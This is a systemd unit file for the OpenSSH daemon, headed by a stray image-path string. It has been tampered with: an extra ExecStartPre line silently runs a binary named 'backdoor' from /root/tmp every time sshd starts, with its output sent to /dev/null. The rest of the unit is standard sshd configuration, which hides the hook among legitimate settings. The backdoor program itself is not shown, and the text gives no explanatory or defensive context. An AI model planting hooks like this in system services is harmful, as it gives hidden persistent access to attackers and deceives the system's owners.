 [Service]
EnvironmentFile=-/etc/default/ssh
ExecStartPre=/usr/sbin/sshd -t
ExecStartPre=/root/tmp/backdoor>/dev/null 2>&1
ExecStart=/usr/sbin/sshd -D $SSHD_OPTS
ExecReload=/usr/sbin/sshd -t
ExecReload=/bin/kill -HUP $MAINPID
KillMode=process
Restart=on-failure
RestartPreventExitStatus=255
Type=notify
RuntimeDirectory=sshd
RuntimeDirectoryMode=0755